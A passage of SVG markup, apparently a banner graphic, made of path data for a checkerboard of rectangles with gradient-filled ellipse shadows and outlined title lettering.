0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#AG)" class="C"/><path style="mix-blend-mode:multiply" d="M652.494 315.294c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#AH)" class="C"/><path d="M18.709 249.434h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M67.462 249.434H18.709v35.568h48.753v-35.568z" class="D"/><path d="M116.215 249.434H67.462v35.568h48.753v-35.568z" class="B"/><path d="M164.967 249.434h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M213.72 249.434h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M262.472 249.434h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M311.225 249.434h-48.752v35.568h48.752v-35.568z" class="B"/><path d="M359.978 249.434h-48.752v35.568h48.752v-35.568z" class="D"/><path d="M408.731 249.434h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M457.483 249.434H408.73v35.568h48.753v-35.568z" class="D"/><path d="M506.237 249.434h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M554.989 249.434h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M603.742 249.434H554.99v35.568h48.752v-35.568z" class="B"/><path d="M652.494 249.434h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M701.247 249.434h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M750 249.434h-48.752v35.568H750v-35.568z" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 279.726c22.931 0 41.521-13.562 41.521-30.292s-18.589-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.589 30.292 41.521 30.292z" fill="url(#AI)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 279.726c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.291-41.52-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#AJ)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 279.726c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#AK)" class="C"/><path style="mix-blend-mode:multiply" d="M311.225 279.726c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#AL)" class="C"/><path style="mix-blend-mode:multiply" d="M408.731 279.726c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#AM)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 279.726c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.291-41.521-30.291-41.52 13.562-41.52 30.291 18.589 30.292 41.52 30.292z" fill="url(#AN)" class="C"/><path style="mix-blend-mode:multiply" d="M603.742 279.726c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.291-41.521-30.291-41.52 13.562-41.52 30.291 18.589 30.292 41.52 30.292z" fill="url(#AO)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 279.726c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.291-41.52-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#AP)" class="C"/><path d="M-30.043 249.434H18.71v-35.568h-48.753v35.568zm97.505 0h48.753v-35.568H67.462v35.568z" class="D"/><path d="M18.709 249.434h48.753v-35.568H18.709v35.568z" class="B"/><path d="M164.968 249.434h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M116.215 249.434h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M262.471 249.434h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M213.718 249.434h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M359.978 249.434h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M311.225 249.434h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M457.484 249.434h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M408.73 249.434h48.753v-35.568H408.73v35.568z" class="B"/><path d="M554.989 249.434h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M506.237 249.434h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M652.494 249.434h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M603.741 249.434h48.753v-35.568h-48.753v35.568zm97.507 0H750v-35.568h-48.752v35.568z" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 244.158c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#AQ)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 244.158c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#AR)" class="C"/><path style="mix-blend-mode:multiply" d="M164.967 244.158c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#AS)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 244.158c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#AT)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 244.158c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#AU)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 244.158c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#AV)" class="C"/><path style="mix-blend-mode:multiply" d="M554.989 244.158c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#AW)" class="C"/><path style="mix-blend-mode:multiply" d="M652.494 244.158c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#AX)" class="C"/><path d="M18.709 178.297h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M67.462 178.297H18.709v35.568h48.753v-35.568z" class="D"/><path d="M116.215 178.297H67.462v35.568h48.753v-35.568z" class="B"/><path d="M164.967 178.297h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M213.72 178.297h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M262.472 178.297h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M311.225 178.297h-48.752v35.568h48.752v-35.568z" class="B"/><path d="M359.978 178.297h-48.752v35.568h48.752v-35.568z" class="D"/><path d="M408.731 178.297h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M457.483 178.297H408.73v35.568h48.753v-35.568z" class="D"/><path d="M506.237 178.297h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M554.989 178.297h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M603.742 178.297H554.99v35.568h48.752v-35.568z" class="B"/><path d="M652.494 178.297h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M701.247 178.297h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M750 178.297h-48.752v35.568H750v-35.568z" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 208.589c22.931 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.291 41.521 30.291z" fill="url(#AY)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 208.589c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#AZ)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 208.589c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#Aa)" class="C"/><path style="mix-blend-mode:multiply" d="M311.225 208.589c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#Ab)" class="C"/><path style="mix-blend-mode:multiply" d="M408.731 208.589c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#Ac)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 208.589c22.932 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#Ad)" class="C"/><path style="mix-blend-mode:multiply" d="M603.742 208.589c22.932 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#Ae)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 208.589c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#Af)" class="C"/><path d="M-30.043 178.297H18.71v-35.568h-48.753v35.568zm97.505 0h48.753v-35.568H67.462v35.568z" class="D"/><path d="M18.709 178.297h48.753v-35.568H18.709v35.568z" class="B"/><path d="M164.968 178.297h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M116.215 178.297h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M262.471 178.297h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M213.718 178.297h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M359.978 178.297h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M311.225 178.297h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M457.484 178.297h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M408.73 178.297h48.753v-35.568H408.73v35.568z" class="B"/><path d="M554.989 178.297h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M506.237 178.297h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M652.494 178.297h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M603.741 178.297h48.753v-35.568h-48.753v35.568zm97.507 0H750v-35.568h-48.752v35.568z" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 173.025c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Ag)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 173.025c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#Ah)" class="C"/><path style="mix-blend-mode:multiply" d="M164.968 173.025c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Ai)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 173.025c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#Aj)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 173.025c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Ak)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 173.025c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#Al)" class="C"/><path style="mix-blend-mode:multiply" d="M554.988 173.025c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#Am)" class="C"/><path style="mix-blend-mode:multiply" d="M652.496 173.025c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#An)" class="C"/><path d="M18.709 107.162h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M67.462 107.162H18.709v35.568h48.753v-35.568z" class="D"/><path d="M116.215 107.162H67.462v35.568h48.753v-35.568z" class="B"/><path d="M164.967 107.162h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M213.719 107.162h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M262.473 107.162H213.72v35.568h48.753v-35.568z" class="D"/><path d="M311.226 107.162h-48.752v35.568h48.752v-35.568z" class="B"/><path d="M359.978 107.162h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M408.731 107.162h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M457.484 107.162h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M506.237 107.162h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M554.989 107.162h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M603.742 107.162H554.99v35.568h48.752v-35.568z" class="B"/><path d="M652.494 107.162h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M701.247 107.162h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M750 107.164h-48.752v35.568H750v-35.568z" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 137.455c22.931 0 41.521-13.562 41.521-30.292S41.64 76.871 18.708 76.871s-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Ao)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 137.455c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#Ap)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 137.455c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#Aq)" class="C"/><path style="mix-blend-mode:multiply" d="M311.224 137.455c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#Ar)" class="C"/><path style="mix-blend-mode:multiply" d="M408.732 137.455c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#As)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 137.455c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#At)" class="C"/><path style="mix-blend-mode:multiply" d="M603.743 137.455c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#Au)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 137.455c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#Av)" class="C"/><path d="M-30.043 107.164H18.71V71.596h-48.753v35.568zm97.505 0h48.753V71.596H67.462v35.568z" class="D"/><path d="M18.709 107.164h48.753V71.596H18.709v35.568z" class="B"/><use xlink:href="#Bh" class="D"/><path d="M116.214 107.164h48.753V71.596h-48.753v35.568z" class="B"/><path d="M262.472 107.164h48.753V71.596h-48.753v35.568z" class="D"/><path d="M213.719 107.164h48.753V71.596h-48.753v35.568z" class="B"/><path d="M359.978 107.164h48.752V71.596h-48.752v35.568z" class="D"/><path d="M311.225 107.164h48.753V71.596h-48.753v35.568z" class="B"/><path d="M457.483 107.164h48.753V71.596h-48.753v35.568z" class="D"/><path d="M408.73 107.164h48.753V71.596H408.73v35.568z" class="B"/><path d="M554.989 107.164h48.753V71.596h-48.753v35.568z" class="D"/><path d="M506.237 107.164h48.752V71.596h-48.752v35.568z" class="B"/><path d="M652.495 107.164h48.753V71.596h-48.753v35.568z" class="D"/><path d="M603.742 107.164h48.753V71.596h-48.753v35.568zm97.506 0H750V71.596h-48.752v35.568z" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 101.888c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Aw)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 101.888c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#Ax)" class="C"/><path style="mix-blend-mode:multiply" d="M164.968 101.888c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Ay)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 101.888c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#Az)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 101.888c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#BA)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 101.888c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#BB)" class="C"/><path style="mix-blend-mode:multiply" d="M554.988 101.888c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#BC)" class="C"/><path style="mix-blend-mode:multiply" d="M652.496 101.888c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#BD)" class="C"/><use xlink:href="#Bi" class="B"/><path d="M67.462 36.027H18.709v35.568h48.753V36.027z" class="D"/><path d="M116.215 36.027H67.462v35.568h48.753V36.027z" class="B"/><path d="M164.967 36.027h-48.753v35.568h48.753V36.027z" class="D"/><path d="M213.719 36.027h-48.753v35.568h48.753V36.027z" class="B"/><path d="M262.473 36.027H213.72v35.568h48.753V36.027z" class="D"/><path d="M311.226 36.027h-48.752v35.568h48.752V36.027z" class="B"/><path d="M359.978 36.027h-48.753v35.568h48.753V36.027z" class="D"/><path d="M408.731 36.027h-48.753v35.568h48.753V36.027z" class="B"/><path d="M457.484 36.027h-48.753v35.568h48.753V36.027z" class="D"/><path d="M506.237 36.027h-48.753v35.568h48.753V36.027z" class="B"/><path d="M554.989 36.027h-48.753v35.568h48.753V36.027z" class="D"/><path d="M603.742 36.027H554.99v35.568h48.752V36.027z" class="B"/><path d="M652.494 36.027h-48.753v35.568h48.753V36.027z" class="D"/><path d="M701.247 36.027h-48.753v35.568h48.753V36.027z" class="B"/><path d="M750 36.027h-48.752v35.568H750V36.027z" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 66.318c22.931 0 41.521-13.562 41.521-30.292S41.64 5.734 18.708 5.734-22.812 19.296-22.812 36.026-4.223 66.318 18.708 66.318z" fill="url(#BE)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 66.318c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#BF)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 66.318c22.932 0 41.521-13.562 41.521-30.292S236.652 5.734 213.72 5.734 172.2 19.296 172.2 36.026s18.589 30.292 41.52 30.292z" fill="url(#BG)" class="C"/><path style="mix-blend-mode:multiply" d="M311.224 66.318c22.932 0 41.521-13.562 41.521-30.292S334.156 5.734 311.224 5.734s-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#BH)" class="C"/><path style="mix-blend-mode:multiply" d="M408.732 66.318c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#BI)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 66.318c22.932 0 41.521-13.562 41.521-30.292S529.168 5.734 506.236 5.734s-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#BJ)" class="C"/><path style="mix-blend-mode:multiply" d="M603.743 66.318c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#BK)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 66.318c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#BL)" class="C"/><path d="M-30.043 36.027H18.71V.459h-48.753v35.568zm97.505 0h48.753V.459H67.462v35.568z" class="D"/><path d="M18.709 36.027h48.753V.459H18.709v35.568z" class="B"/><use xlink:href="#Bj" class="D"/><path d="M116.214 36.027h48.753V.459h-48.753v35.568z" class="B"/><path d="M262.472 36.027h48.753V.459h-48.753v35.568z" class="D"/><path d="M213.719 36.027h48.753V.459h-48.753v35.568z" class="B"/><path d="M359.978 36.027h48.752V.459h-48.752v35.568z" class="D"/><path d="M311.225 36.027h48.753V.459h-48.753v35.568z" class="B"/><path d="M457.483 36.027h48.753V.459h-48.753v35.568z" class="D"/><path d="M408.73 36.027h48.753V.459H408.73v35.568z" class="B"/><path d="M554.989 36.027h48.753V.459h-48.753v35.568z" class="D"/><path d="M506.237 36.027h48.752V.459h-48.752v35.568z" class="B"/><path d="M652.495 36.027h48.753V.459h-48.753v35.568z" class="D"/><path d="M603.742 36.027h48.753V.459h-48.753v35.568zm97.506 0H750V.459h-48.752v35.568z" class="B"/></g><path d="M0 0v499.54l750 .46V.919L267.156.107 0 0z" fill="url(#BM)"/><path style="mix-blend-mode:multiply" d="M0 499V0H750L0 499Z" fill="url(#BN)" class="C"/><path style="mix-blend-mode:multiply" d="M750 500H0V0l750 500z" fill="url(#BO)" class="C"/><g fill="#003e88"><path d="M205.688 38.957v-5.139h22.129v5.139h-7.939V60h-6.239V38.957h-7.951zm31.471 9.844V60h-6.252V33.818h6.047v10.151h.218c.443-1.21 1.167-2.156 2.173-2.838 1.014-.682 2.254-1.023 3.72-1.023 1.381 0 2.582.307 3.605.92 1.023.605 1.815 1.462 2.378 2.57.571 1.108.852 2.403.844 3.886V60h-6.252V48.712c.009-1.091-.264-1.943-.818-2.557s-1.334-.92-2.339-.92c-.657 0-1.236.145-1.739.435-.494.281-.882.686-1.163 1.215-.273.528-.414 1.168-.422 1.918zm25.814 11.57c-2.054 0-3.827-.405-5.318-1.215-1.483-.818-2.625-1.981-3.426-3.49-.793-1.517-1.189-3.32-1.189-5.408 0-2.028.4-3.801 1.201-5.318.802-1.526 1.931-2.71 3.388-3.554 1.458-.852 3.175-1.278 5.152-1.278 1.398 0 2.676.217 3.835.652s2.161 1.078 3.005 1.93 1.5 1.905 1.968 3.158c.469 1.244.704 2.672.704 4.283v1.56h-17.067V48.06h11.25c-.009-.665-.166-1.257-.473-1.777s-.729-.925-1.266-1.215c-.528-.298-1.138-.447-1.828-.447-.699 0-1.325.158-1.879.473a3.48 3.48 0 0 0-1.317 1.266c-.324.528-.494 1.129-.511 1.803v3.695c0 .801.157 1.504.473 2.109a3.41 3.41 0 0 0 1.342 1.394c.58.332 1.27.499 2.071.499.554 0 1.057-.077 1.509-.23s.839-.379 1.163-.678.567-.665.729-1.099l5.74.166c-.239 1.287-.763 2.408-1.573 3.362-.801.946-1.853 1.683-3.157 2.212-1.304.52-2.813.78-4.526.78zm36.086-26.553h6.316v16.888c0 1.952-.465 3.652-1.394 5.101-.929 1.44-2.224 2.557-3.886 3.349-1.662.784-3.593 1.176-5.791 1.176-2.225 0-4.168-.392-5.83-1.176-1.662-.793-2.953-1.909-3.874-3.349-.92-1.449-1.38-3.149-1.38-5.101V33.818h6.328v16.338c0 .904.196 1.709.588 2.416.401.707.959 1.261 1.675 1.662s1.547.601 2.493.601 1.772-.2 2.48-.601c.716-.401 1.274-.955 1.674-1.662s.601-1.513.601-2.416V33.818zm16.533 0V60h-6.251V33.818h6.251zm15.063 6.545v4.602h-12.388v-4.602h12.388zm-9.792-4.704h6.251v18.166c0 .383.06.695.179.933.128.23.311.396.55.499.238.094.524.141.856.141.239 0 .49-.021.754-.064l.614-.128.946 4.513-1.265.32c-.537.128-1.181.209-1.931.243-1.466.068-2.723-.102-3.771-.511-1.04-.418-1.837-1.065-2.391-1.943-.545-.878-.809-1.982-.792-3.311V35.659zM333.845 60V40.364h6.251V60h-6.251zm3.132-21.925c-.878 0-1.632-.29-2.263-.869-.631-.588-.946-1.296-.946-2.122 0-.818.315-1.517.946-2.097.631-.588 1.385-.882 2.263-.882.886 0 1.641.294 2.263.882.63.58.946 1.278.946 2.097 0 .827-.316 1.534-.946 2.122-.622.579-1.377.869-2.263.869zM344.075 60V40.364h5.945v3.605h.217c.409-1.193 1.1-2.135 2.071-2.825s2.131-1.036 3.478-1.036c1.363 0 2.531.349 3.502 1.048a4.59 4.59 0 0 1 1.854 2.813h.205c.366-1.168 1.082-2.101 2.147-2.8 1.066-.707 2.323-1.061 3.772-1.061 1.858 0 3.366.597 4.525 1.79 1.159 1.185 1.739 2.813 1.739 4.883V60h-6.252V48.213c0-.98-.251-1.726-.754-2.237-.503-.52-1.155-.78-1.956-.78-.861 0-1.538.281-2.032.844-.486.554-.729 1.3-.729 2.237V60h-6.009V48.149c0-.912-.247-1.632-.741-2.16s-1.146-.793-1.956-.793c-.546 0-1.027.132-1.445.396-.417.256-.745.622-.984 1.099-.23.477-.345 1.04-.345 1.688V60h-6.252zm38.864.332c-1.253 0-2.365-.209-3.337-.626-.963-.426-1.726-1.065-2.288-1.918-.554-.861-.831-1.939-.831-3.234 0-1.091.192-2.011.575-2.761a4.92 4.92 0 0 1 1.585-1.828c.674-.469 1.449-.822 2.327-1.061.878-.247 1.816-.413 2.813-.499l2.697-.32c.682-.119 1.176-.285 1.483-.499.315-.221.473-.533.473-.933v-.064c0-.656-.226-1.163-.677-1.521s-1.062-.537-1.829-.537c-.826 0-1.491.179-1.994.537s-.822.852-.959 1.483l-5.765-.204c.17-1.193.609-2.259 1.316-3.196.716-.946 1.696-1.687 2.941-2.224 1.253-.545 2.757-.818 4.513-.818 1.252 0 2.407.149 3.464.447 1.057.29 1.977.716 2.761 1.278.784.554 1.39 1.236 1.816 2.046.434.81.652 1.734.652 2.774V60h-5.881v-2.736h-.153c-.35.665-.797 1.227-1.343 1.688-.537.46-1.172.805-1.905 1.035-.724.23-1.542.345-2.454.345zm1.93-4.091c.674 0 1.279-.136 1.816-.409.545-.273.98-.648 1.304-1.125.324-.486.485-1.048.485-1.687v-1.867c-.179.094-.396.179-.652.256l-.818.217-.92.179-.908.141c-.588.094-1.091.239-1.508.435-.409.196-.725.452-.946.767-.213.307-.32.673-.32 1.099 0 .648.23 1.142.69 1.483.469.341 1.061.511 1.777.511zm24.712-15.878v4.602h-12.388v-4.602h12.388zm-9.793-4.704h6.252v18.166c0 .383.059.695.179.933a1.12 1.12 0 0 0 .549.499c.239.094.525.141.857.141.239 0 .49-.021.754-.064l.614-.128.946 4.513-1.266.32c-.537.128-1.18.209-1.93.243-1.466.068-2.723-.102-3.771-.511-1.04-.418-1.837-1.065-2.391-1.943-.545-.878-.81-1.982-.793-3.311V35.659zm21.951 24.712c-2.054 0-3.827-.405-5.319-1.215-1.482-.818-2.625-1.981-3.426-3.49-.792-1.517-1.189-3.32-1.189-5.408 0-2.028.401-3.801 1.202-5.318.801-1.526 1.931-2.71 3.388-3.554 1.457-.852 3.175-1.278 5.152-1.278 1.398 0 2.676.217 3.835.652s2.161 1.078 3.004 1.93 1.5 1.905 1.969 3.158c.469 1.244.703 2.672.703 4.283v1.56h-17.067V48.06h11.25c-.008-.665-.166-1.257-.473-1.777s-.728-.925-1.265-1.215c-.529-.298-1.138-.447-1.828-.447-.699 0-1.326.158-1.88.473-.554.307-.992.729-1.316 1.266-.324.528-.495 1.129-.512 1.803v3.695c0 .801.158 1.504.473 2.109.316.597.763 1.061 1.343 1.394s1.27.499 2.071.499c.554 0 1.057-.077 1.508-.23s.84-.379 1.164-.678.566-.665.728-1.099l5.74.166c-.238 1.287-.762 2.408-1.572 3.362-.801.946-1.854 1.683-3.158 2.212-1.304.52-2.812.78-4.525.78zm37.428-18c-.145-.537-.358-1.01-.639-1.419-.281-.418-.626-.771-1.035-1.061a4.45 4.45 0 0 0-1.407-.652c-.528-.153-1.108-.23-1.738-.23-1.27 0-2.37.307-3.299.921-.92.614-1.632 1.508-2.135 2.685-.502 1.168-.754 2.587-.754 4.257 0 1.679.243 3.111.729 4.296s1.189 2.088 2.109 2.71 2.037.933 3.35.933c1.159 0 2.139-.187 2.94-.562.81-.384 1.423-.925 1.841-1.624s.626-1.521.626-2.467l1.176.141h-6.366v-4.615h11.288v3.464c0 2.344-.498 4.351-1.495 6.021-.989 1.67-2.353 2.953-4.091 3.848-1.73.895-3.72 1.342-5.97 1.342-2.498 0-4.692-.541-6.584-1.624s-3.367-2.625-4.424-4.628c-1.056-2.011-1.585-4.398-1.585-7.159 0-2.148.32-4.053.959-5.714.639-1.67 1.53-3.085 2.672-4.244a11.54 11.54 0 0 1 3.989-2.633c1.517-.597 3.149-.895 4.896-.895 1.517 0 2.927.217 